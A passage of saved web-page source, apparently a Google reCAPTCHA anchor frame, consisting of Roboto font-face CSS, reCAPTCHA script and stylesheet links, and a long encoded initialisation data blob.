  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_HmRqowvoV-vD86xaLZPSQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="_HmRqowvoV-vD86xaLZPSQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_HmRqowvoV-vD86xaLZPSQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w5V/Nh1DwpnDq07DiMOiZcOfw50TwpdaFsO4bsOOwpM9w5wkaR/[base64]/w4pjOkVtfsKxwq0Qw4IlwqEdacKhwrASwq1LF8OdP8Onw4QOwqDCpn3Cp8KLw53DmcOWDBoad8OtZw7Co8Kqwq5MwoPClMOjHcKrwp7CusOFwo05SsKxw6I8SR/[base64]/DrcKgw4NwD8KBwqHCrj9fVcOpw7DDjnTCizMhw7E5woweN8KzTWwTwqvDtcOENFZOw6Ukw5TDsDt6w73CoAYUcBHCuwEeeMK5w5XDsF9rMMOYb0AeBMO5Pj0mw4LCg8KGDCXDi8Orwp/DhAAvwqTDvMOjw6Avw6zDt8OiO8OPHhJgwozCuwPDvEM6wpzCqw9swrLDrcKEeVgYKMOkKy9XeUjDtMK/ccK/[base64]/CvsKCHMKAacKEPsO7McO8w7bCt8OUw5rCth4IIBYoYEsVV8KrCMOHw4TCs8OLwrhqwoXDiEYLFsKrTQlnAsO0AVYYw4FjwpkXBMKkTMOrJsKyXMO+M8K+w7oYflTDncOOw7EdcMKkwo46w6XCpUnCjMOjw5LCv8KAw7jDvsOCw7s7wr9QVcOewqBGTg/DusOlDcKgwpskwoDDu0XChMKjw6PDuSLCn8OSc1Mjw6zDtD0mcxpVQz9ETAIGw5rDr0JICcOPasKfJWcRT8KLw7/[base64]/[base64]/woMlKcKeaHYsHcKiVsOhwp8RW8KFSAvCksKNwqDCkMOWOcOqbB7DrsKAw4LCjDXDl8KBw7tSw6QAwq3DlcK5w787Cjc2ZsKJw7g1w4/[base64]/w4E8wpAdfMOcw6bCtTnDr8OLw4ACwofCvFTDqT8FQCrCj18SWsKLJcKYDsOsSsOGEMOxbzXDm8KIMcOSw5/DusKBCsKGw5FXK0XClnDDiQvCssOKw5lGBHfCsA/CjGBIwpp1w7d9w5lOTTFTwrQACMOVw5N9wo9VBkPCs8OMw7HDicOXw7gEQh7DhE9qB8K3GcOHw7chwpzClsO3DcOew7HDk3DDnC3CgkvDoGvDk8KNEkrDrhVoNWnCm8Oow73Di8K6wq/ClcOewofDn0RxZj0QwoDDsRd2eHUaCVg2UsOdwqPCiwZXwrLDgD1MwphyYsKoNMOSwoDCkMO/dyfDr8KEDFxGwrfDvMOhZAk9w6xRdcO1wrPDssOfwrk7w44lw4LCncK0I8OOPm42DcOxw64JwrXDqsKtYsOVw6TDrh3DgsOoV8KmTMOnw5RPw5jCli4+wp3CjcOUw5/DgHfCkMOLUMKYEWlEHTJLeR1Dw7p2f8ORM8Oow43DuMOGw6zDpjTDpcKzDnLCp1LCvsKewoFqFhoswqN/w4d0w5LCoMKIw6XDpMKWTsOsJlMhw5gywpJ+wpgow5HDj8OtfQvCvsKebn/[base64]/DqRg6PcOaLsK7XsOyDjAnYT9Fw5fCjGJfwpATEMK6w4PCj8Oiw514w55fwoDCgcO7LMOkw5JLMl/DkcOXAsKFwqYww7JHw63DhsOqwpQdwp/DgMKHwqdBw63DvcKXwrLChcKlw7l/MEXDiMOiNcO1w6rDuEY2wp/Dq04jw6gjw7FDDsKow45Dw4Jew5HDjQl5w5DDgMO/bXjCnAwXMCM6w4lRL8KCRyExw7hqw6vDhsOidMKcYcOZRUPDhsOwSSjCpsKtBkxhOsOHw73DvyjDq1sgfcKpTUTDkcKSXyZSQMOTw5/CrMOiLRV/wqzDsDHDpMKxwpfCpcORw4sewojCuiklw6xYwpVvw4NhVRPCtsKXwoUpwqQ9M0EOw5RebcKUw6nDtSIFMcOvU8OMBsKSwr3CisKqKcKUccK1w5DCtn7DukfCn2LCkMOhw7zDtMKzAlPCrXhsbsKawo7CunMGZlh/OGFkT8KnwpJLMEMNPkNyw7oVw5ENwpVKEMKiw4YyDsOIwqp4wrbDqMOBMngkFhrCkAdEwqPCssKPbFUCwqJUH8OCw4nCq0TDsjgJw7wBCMOcA8KIIQ/[base64]/[base64]/CucOMw65mD8KvPcOWw4bDjy/CmsKnwrV2PcKdQwx7w5sywpsdNcOOeTUyw45xDcK7TMKkcCHCuDllVsOrcG3CqRJaecOpasOlwqNLFcOiScO7b8OAwpw4bwxUSDrCpFbCoB7CsFtJNkTDu8KOwp/[base64]/QjDDj8OzwpzDvBHCusO7wqJdw6HCl2MMw7zDsRR7XMK9f1rDnRnDji/DtiHCjMK4w51/WcKnTcKiHcKNF8OEwprCksK5w7low7t5w4hJUEPDujHDgMKJY8KEw6VUw7TDumDCl8OIHndtNMOSaMKpJmvCtsOsNSEZEMOQwrZrOn3DrFdpwoc6U8KSGnB4w4XDrAzDgMK/w4A1M8OtwrbDiW8fw4NPdcOkHAXChwXDkVgtRQ7CrsOCw5vDrydSOmtNHcKnwowDwo1uw4XDtmUNLyzCtj/[base64]/w5RRwpdXSU7DlWlCwrFbwr3CjsKzw4LClXJ0G8KUw7TDpsKkOsOjP8Odwq4Swp7CjMOnesOWY8ORecKAUT/[base64]/csOQwojCssKgfcKvwp/CpMOUYMK1w77Dg8KgGjrDlRjDlXnDiSQidQsDw5bDrirCo8O/w6DCtMK3wo9hK8OSwpRlEGhEwrltw7hTwrrDhkIPwojClRwIEcOiwovCjcKYcw3Cp8O8LcOdO8KtLCR8b27CtcK8fMKqwr92w53CugMUwqQRw5/Cs8KNS39qUDAIwp/DjxjCtUXCkE3DjsOwQMKnw4rDiALDlMKCaAnDkBZew6YhYcKAwoPDmMOhL8OWwrrDosKXIWLCp1nCqE7CiWnDmFoewoEjb8OGasKcwpIuccK/[base64]/DkMOdKyNqRkHCl1smwrPDpi4/P8O8FcK1w7PDgsO/wrrDgMKywro1Y8Kxwr3CusOPbcKxw5sfacK8w6DCjsOFUsKPCVHClwLClMOgw4lbWFkFUcKrw7HCs8K0wplVw4Z3w7gPwrd8wqUzw4BUHcKnDVo3wrjCh8OYwpLCp8KYZ0M8wpLCmcKPw71seR/Cp8OOwpE/[base64]/DtQhFwprChMO7w7E6wopuw53Ch8OVYSDDgxFdBBTDqjTCnwbCsjJNAiHCt8KadUhzwpHCm2XDmcOOI8KfAmkxU8KeWsKIw7vDrmnCh8K8B8Oyw6PCi8Kkw79gHHzCgMKowqZRw6nCg8O3T8KDVcK+wpHDjsO+wrEVf8OyS8ODVcKAwowYw59aYmx+HznCtcKkFW/CscOvw55Bw5zDncOsZUnDinFPwpXChgEUMmMdAsKhZsK9bVxGw77Ct1AQw6zCiCIFPsKDVyPDtsOIwrAVwpZTwrsLw6PCvcK9wqPDjWLCtWJFw7tSYsOEZWrDkMO5PcK3UC3DpCJBw5bCkTzDmsOlw7jCsABxQ1jCl8KSw6xVesKywo9jwqfDvD/DnRVSw7Iaw706wqXDhylEw4QlGcKofy1qVD/DmsOHaCHChsOmwrJPwpFxw6/[base64]/CpcORw6DDvCzCjQA8w4orNF3Di8KFw6nDv8OYTnPDmDnDrMK0w6PCh19MVcKuwrlZw4fDkwTDh8KLwoE+wrEzMUnDnQw+eyzDg8Oza8OZBcKAwpXDjDE0U8K1wog1w4TChG83UMOQwpwdwo/DlcKbw7V8w55FDTJhwpl2GDzDrMO9wrcQwrTDvxY1w6kGFgtUWGvCoEZBwqHDu8KQccKwJcOnWQvCpcK/wrbCtMKlw7RxwoVEOznCpTvDlE9OworDj0Z4KW3DqFppVhEaw5fDl8KXw4VBw5bCo8OAIcOyIcK8DMKmOERWwqPDkxnDhR/Dpy7CjR3ChcOiE8KRRW02XhJUBcKAw4Vww49neMKGwqzDsWoCCScDw5zCmxsWJDHCpQwewqjCgTwHDMK7YsOpwpTDgFBlwq8qw4LCkMKQw5/[base64]/wrvDvlTCiAPDksKnw5LDpRhrw5V3woAtLsOww6/Dk3xkw6MvBn9Hw6QpL8OLGRHDvSE2w7EDw4zCtVdnLhxawo0mVMORAnxrHcKIVcKfE0Fow4/[base64]/CqMKIw7vDg0DDqn7DkhrCh2A6J0FqP8Ogwp7DqW8GRcKPw6RxwrvCvcOuw5xsw6NnIcKOHsK/OinCtMOEw6h4NMOWw7ZPwrTCuwLDksOfGhDCjXQpTgvCrsO8ZcK7w5xPw7XDtMOEw4PCs8KvB8KDwrhqw6/CtyfCg8OiwrXDusKiwqlVwo5VaElsw6l2McOSTsKiwpUvw6vCr8Oxw4c7AS3CrMOVw5HCrB/DusKlKcOWw7XDlcOpw5XDmsKvw4DCmjQbFmYyB8ORUhTDomrCvkESGHAwSsOAw73DsMKjYcKew7cpEcK5Q8KnwpgPwokQbsKhwpkTwq/Cn1QwAFwbwqTCkVfDucKrCCzCpMKuwpw4wpfCrwrDph86w4owCsKJwp8iwr0kCE3CsMKpw78HwqfDtADCvlMvRHXDksK7Ij4jw5oiwrNMMhjDnCDCucKcw7ATwqrDslI4wrYuwqRzZWHDmsK/w4MfwpcRw5dNw41Rwo88wrUaMQojwqnDuiHDicKQwrDDmGUYGcKQw7jDjcKBIXQ5Am7DlsKTf3fDm8OeRMOLwobCrzRDA8KgwpgnB8Olw51ESMKNCcK4UmxowonDqsO1wrfDj3F+wqBHwp3ClD7DlMKuW0Nyw7F1wrhqHj/DpsOxRUvCkGstwp9Sw7YkacOtUA00w5LDq8KcHsKgw4Vvw79LUjEoUjrDs1sAGcOoZW/ChcOCY8KTXFkWLMOJLsOvw6/DvRnDkMOCwoMtw7tlI0tew67Ciwc1WMOlwqg6wo/DkcKnDEsow6vDsy4/[base64]/CrBHDhmwDwrRlw4nChsOfw5vCqMKOwqDDtFXCicKxXxDCp8O2f8K+wqY/M8KsS8Ouw5cGw6s5CT/DthXDhn8AccKrKn/CnR7DhVIGUyIow6VHw65ywp0dw5fDvm3CksKxw4ANOMKnJELDjCUMwq/CisO0VGJzQcOzH8OKYE3DrsOPNHRuw5sYBcKFScKIAlV8HcK/[base64]/CrC0AdMKbYsKCO1Vqw6XDvhvCp8KmdMK3UcK5IcOyFMKSLcOxwphWwopALx/DjxweE2bDgAnDlhcTwq0OFiJDZCBVag3DrcKLdsOQWcKZw7rDmXzClirDlcKZwozDm1gXw6zCjcO8wpcYNMKGNcO6wpPChG/CpSTDpmwDRsKOMwjDrz1iR8K9w7cGw5ZfZMK2QB8+w4/CggZoYwoaw57Di8KqGDHCjcOywrfDlMOdwpI4NFp/wrjDuMK+w7lwAMKRw6zDi8K7KsK5w5TCk8K2w6nCnBE0FsKSwpZGw552DcKrw4PCt8KZMyDCt8OkSD/CosKmGBbCq8OuwrPCoFjDpx7CiMOrwoxdw63Cv8OLJ2nDvR/CnV7Cn8OYwo3DkyfDrE4uw44pIsOidcO7w77DtxnDrhjDvxrDuw19JFoOwrs2wrnCgiESG8Oza8O3w4pIWxccwrUXVHXDngnDmcOUw7zCi8K9wpkXwpFYw799VcOrwoMHwq/DgsKDw7Mjw5PCgcKYHMObXMO4J8OmF2o+wowKwqZJE8Ozw5g4VDbCn8KwOsKITzDCqcOawojDsBzCu8KXw6gzwplnwqwOw57DoAk7A8O9elhyGcKOw5F1AwAzwqHCng3CqytVw7DDsEzDvRbCnm9Bw7Yrwr/Dozh9A0jDq0fCj8Kcw4pnw4VLE8Oqw4vDgk7DvMOTwoEHw4TDjMO+w7XCrwPDssKNw5kiUsOkQAbCgcOsw7tSQm0uw4Yoa8OfwqPCozjDhcO3w5/CnDjCo8OlV3zDsWDCkhPCnjhJNMKwScKwasKKfcKVw75ESMKqYRB8woh0DMKbwp7DrDUaW09ObEUSwprDpcKvw5JudcOREjo4VhJRUsKzB1V8Ih1gVhMOwo5tSMOnw5hzwrzCvcONw793PiUWPsKWw4Umw7jDk8OvHsOeYcKqwozCkcKzEg4Ewq/Ct8KULcKrRMK4wq3CtMOvw6hKS1oQccOKWzlsEXo0w4PCnsKldg9HEn5VC8O/[base64]/[base64]/DuhsKesOUw6/CjMOPw6kmw5A3w7pXwqDClMKQScOiIcKxw54bwpk+IcKpLSwEw4/Cshs8wqXCrD4zw6zDiQDCklpPw5XCrsOYwqtvFRXCocOGwo0JGsOZe8KCwpMWP8ODb0N4by7DrMOXTMKDCcOdGSVhfcOZasKifkJEIg3Ds8K3w5JoQ8KaWXU5T05pw7nDsMOPWDXDjQzDkC/Dg3jCr8KvwpAsLsOWwp/Cng3Ck8OzVgHDs0kqUQ5WU8KZZMKlahfDpixDw5QCDTHDr8Kaw7/CtsOPLSk/w5/Drm1MFyrCocOnwqPCp8OCw5nDv8KKw6TDrMOkwqRJS03CksKVEkUGVsORw54Fwr7DgsOtw7zCuEPDpMKZw6/[base64]/CiAfCsFYAIMKFwo5pDMOlwoR8wr3DpWnDm2EhwqzDncKzw5zCrsO2CMOpwqbDk8KkwpBYPMKtahlpw4jCscOswpPCn2krJiIHMsK6JSTCp8KWWmXDscKEw6rDpsKawpjDsMOrZ8O/wqXDpcOafMOobcOKwokmNHvCmT1RRsKuw4zDssKQYMKZQMOQwr1jCFvCrUvDmmhZfQs1KHlWAUEjwpc1w4VbwonCpsKxAcK1w7bDgQNkM094eMKPKH/CvsKlwrrCp8OkUUDDk8O9LXvDiMKmXnrDoRwwwr3CsX0Swp/DmQ1xDznDhcO4aldDSwV+wrfDhBxATg4EwocLGMKZwrIHc8KLwpgQw68WWMOJwq7Ds2c9wrPDtXLDgMOAeGnDvMKbKcOUBcK7wrbDgsKGBjoEwpjDpi93FcKlwpslUzHDpj4Ew4tPEm5mw6DCjXd4wo/[base64]/Do3TCmcKhCyEVw57DqBjDrsKtd8KvSsOxczDDqEhzWMKZdsK7WR7DocOiw6VTFV/DjUQmTMKCw67DmcKfBMObJsKmFcKIw7LCvWnDnBDDmcKIdcO6wpd4wr7CgiA5cBPCvC/Ck3hpeG1VwozDuFTCjMOeDwjDg8KtXsK+QcKCZGTClMK9wrHDucKwLTvCtmLDlnNQwp7Ck8KVw4/DgMKkwodyXjbCv8KXwp5IGsKIw4zDtAvDncOGwpvDrnRqVcO8wpEzA8KIwq3Cqj5ZEFXDoWY1w7fDksK9w5QBYh7CvyNBwqjCll0Ge0DDmUFLfcOpwrtDBMOZSwRpw43CkMKWwqDCnsOVw7HDvC/DtcOTwoXDj1XDicOiw4fCnMKdw41aMQfDm8Kdw5rDlcOsCioXMUXDqsOaw7w6csK0fsO9w5RAecKmwoJhwpnCpsOywovDgcKDw4jCon7Djn/ComHDm8K8ccKLdsOgVsOIwpPCmcOrDHzCjEN5w6AXwpIIwqnClcK3wogqwqfDq2xoLFAEw6YTw5PDvBjDpxt8wrXCmwJzMH7DtUpBwozClRDDgMONbz5sWcOZw4vCssKjw5AuHMKkw5DCtxvCsXzDpHR9w5ppb0F/[base64]/Ch8OHQTbCtn8yw6M6w6fDkcOAEFTDqcOFdH7DjMKzwr7CosOBw5HCsMKNfsOhBHnDk8K5IcK8wog4aDnDvcKywpAsXsKZwoDCnzYqXsOGUMOvwr/CsMK7OyDCi8KWPMKhwqvDvhrCgl3Dl8ObFSg0wo7DmsOxZA07w4FTwq8HCsOEwqMVAsKTwrrCsD7CgxFgGcKiw7/CvgJOw6LCowFuw4xMwrJow6k8MG3DkQLDgXXDlcOTRcO8EsK8wp7Co8KvwrgswqXDhMKQLMO9w6J3w5hUQBUUeCQjw5vCrcKIAyHDncK1TsOqJ8K/HW3Cl8K0wofDpUQsbQXDpMOIQMKWwqsuTHTDiUViwpPDky3Cq3HDtMO/Y8OuHXbDtTzCsxPDpMONw6LDvsORw4TDiC0uw4jDjMKEJMOIw61yQsKdUMKaw6ADIsOKwrp4U8OTw7DCjRshCDvCpcOOQC17w4B3w4XDnsKSYMOKwpJfwrHCl8OGDCQfFcKJWMO+wqPChAHCrcKowrTDocOqYcOhw5/[base64]/LsKWaR7CjMOTXSQVVMKadVHCs8KrScOkdMO/wqpfNSLDi8KaIsOfNMO+wrbDlcKTwofDkkfDhEMXHsOdbX/DlsKSwq4WwqDCn8Kaw7bCtSpcw59BwovDtRjDmSYIEjVoSsOYw4bCjcKgD8KLNcKraMOMbH9WfRsxMcKgwqVwHhfDl8KuwrrCnkElwq3CimlVNsKAYjXDscK0w4jDv8OEcSZnN8Kkcn3Cqy8Xw4TCucKvI8OJw7XCsCLDpzDCul/CjxnCtcKswqDDo8KGwp1wwqbDrxPDmsKhPwF2wqILwrfDvMOmwoHCgcOcwpZ2wrrCrcKRA0fDoHrDin0lM8OVYMKHHURebgDDq3oqw5w4wpPDrEQiwrAqwpFKDhXCtMKNwqnDmsKKb8O+FMOIXgXDrUzCukvCoMOfNiDDgMKALz1awqjDom3DiMKwwpHCm2/Crggww7EDUsOCM3Unwo5xYQbCpcO8wr1/[base64]/DrjM6wqUrbMK3I8OlSh7CrSslJiwhwprCrGMzfh9nT8KOAsKzwqc5wpprbsK3JTjDkFzCtcKrTk3DhRNmA8KewofCrWnDs8KEw6p/ej3Co8OEwr/[base64]/Cv8KWflrDjsKPwpAxPsOCw6vDt2U2woM6HjIAwrZww5nDjMOvagU0w6o0w7LDn8K0I8KBw7RSw6o9O8K5wo8MwrnDtD1yJjxrwr01w7vDocKjwovCkUZqwrddwpTDvG3DhsO/wpg4asOHDzTCpkALNlvDscOQLMKBw7lmQELCkxoIcMOnw6rCrsKjw4zCqMKhwo/ChcOfCi7ClsKjc8KmwqjCqxRvAcOHw6PCt8KGw7jCmUHCosK2MCRJO8OOM8K4QH1dfsOiBjfCjMK/CgUdw7okY0pjworDmcOGw5vCs8O0QTMdwq8Fwqodw7/DkzMKwr4/[base64]/CtcOHw47CoTwcOsK8w6vDqVHDtFzClsKjUHrDgQLDjcOfH0LDhX80acOFwpHDvwpsLi/[base64]/Dq2nDmUvCicK4V8OdQyoeSsOnw75QE8KmfcOqwrw+QMKMw5jDgcO2wr8EW2N/d3oiw4jDlwAHDsKkWVPDkMKYGVfDlinCpsOFw5Iaw5PClcOPwqoEUcKkw6kUwp7CpETCnsOVwpVJdMOLeQTDsMOLTzNrwoxjfEfClcK/w7fDlMOKwogCd8KmPj0kw6cVwq1bw5jDjzxbD8Oiw7TDlMKxw7/Cl8K/w5LDtA08wpLCi8OTw5JICcO/wqVCw4nDsFXDhMKjw4jChEkxw71tw73CuCnDssKRw7tGYMOywpXDgMOPTR3CsT9JwpvCkE9nKMObwq4hGxvDhsKyBT3CisOoC8KfKcOvQcKrJ1fDvMK5wrjCgcKcw6TCiRZfw5ZWw5tjwrU1acOzw6UTATrDlsODVT7CvBU8fgo5TBLDp8Kgw6/CkMOBwp/DvnzDmhN/HzHClWZtC8KGw47Dj8OawoPDssOpG8OeXjHDk8Kbw5wAw69rMsKkZMOqQcK9w6V8OA9GRcKOX8OiwoXCnG9UCCfDvMKHFClzHcKBb8ODAi9tJcKiwo4Nw6dwPGLCpE8/[base64]/CqRt1w4QpwrbCsUgcw5fDhcKGwr1+VHDDpDbDnsKxECTDp8OtwpVOE8Ouw4fCnWIfw71PwrHCq8KWwo0Yw65lf07Dizt9w5VQwpPCicKHLnDDm3Q1JxrCvMOhwp9xw4rCpijCh8Ohw7PDm8OYIUAgw7NJw5EbN8OYd8KIw5/CrsK+wrPCkMOWw4YILR/[base64]/[base64]/DpRwfXSlmJkzDpsOuXMKfIcKdAMOzbMOfScOedsO7w7bDnykXZMKnfH0mw7DCtzPCrMOJw6zCunvCuQUUw7sAwo/CnGkLwpjCtsKXwpnDrH3DsUjDrhrCvmIGwrXCshUfK8KBch/DrsO0KMKqw6zCkR82RsKsEx3CgF7CuUwawpBdwr/[base64]/DkF/Cg8OAw6fCg8KwEsO2wq/Do18Ewq0iwq1hwopBScOow5RSIVNuFSXDpXjDs8O1w5bChhDDpsKaHgzDmsKVw5vClcOnw4XDo8KRwqYew5gnwq1IZRtjw6Eqw4osw7jCpnLCgDkROCtPw4LDthZ9w7HCvMOJw6/[base64]/DosO6woc2UzTCk8KQwqHCvzDDsxfClMKufEXDlFsYFEDDj8OBwqfCiMOyOMODJxxDwqcNwrzCl8OgwrTCoh1ARSRBChNSw7AXwo0qw5QzW8KKw5RGwrkuwq3Cm8OdA8KrBzBhHx/[base64]/w4HDmgHDjGo9wpwxT1zDnsK6UcOERcO/wrDDicKfwqrCpiPDu3AOw77DhcKIwq0HXsK1KGTCgsOUdkTDkR9Sw75UwockISrCviZ0w67DrcKRwrE3w5AowofCr0FzacKpwpBmwqtawrZ6WHHClQLDmjpFw5/CpMOow6XCuFEQwoZ3HhnDlgnDrcKhYMO4wo3Do2/[base64]/DmMKgw5vDvmvCkFTCux3CsyfDnsKfwqdcFcOmMMKzBsKvwpJ+w71lwrcTw5wyw6ldwqE4ACAfH8K0w74hw7TDsVIAWHUTwrLCl28kw4MXw7E8wpzDhMOgw5rCkRJlw6pVCsKlOsOkbcKxeMKuZ0/[base64]/[base64]/w5HDl8OEP8Ouwq0rw4IWcsKLw5MbW05oOMOYEsKVw7TCt8OEF8OaZE/Dk3VzNn8CGkZPwqnCh8OWOsKgHcOyw7LDhzjDkXHCvQxLwr5zw6TDh2AAMzFaSMK+dkVlw6/[base64]/L8Onw6ZQw4LCtsOdwoTCscKmw5bDlMK/[base64]/Cl1stw4jDgGkNXEXDmcO6Oh86Y27DssO7wqwBwqfDgxXDhVTDs2LCusOQfzp6b2U3aX8AbMO4w65EMQp9U8OgMsOVGsOaw5MiXUkYQSd6wpLCrMODRGMBMC7DqsKUwro+w5/[base64]/A8OhwonDn0zDocK4ZSnCsw3Cvk5yWMOUw4xUw5/CoMKewopXw6FSw6s0N0c+Ln03MVbCk8K7acKLaww2F8OawqQ/QcORwrFia8KsAiJTwqt0IMOvwrLCicKqaBB/wpFFw63CuhXCqcOxw6dgOzbCp8K8w6jCmyJrP8Kgwr3DkFfDksOew5Y9w6xAO1HChcOhw5/[base64]/CjsODwpd/[base64]/[base64]/[base64]/[base64]/woNJw5HDmU1aY8Ome196RMKiw7/DsMO/[base64]/woNTMcOmwpzCgSgvKkkCwosywrnDl8KKwqLDqcK8FjBEQ8Kmw4YJwrnCk2E0dMKgwrDClcO9QilSJcK/wptYwr7DjcOOFUTDqB7CpsOlwrJRwqnDmcOaA8KxHlzDgMOWDFzCjMOYwrDCocK+wpVMw4HCusKuUsKqbMKrb3zDjcO8X8KfwrZBWSxbw7DDtcO4OV8QIMO9w446wp7Ch8O7GcO/w7cXwoAafmVOw54Tw5xINnZ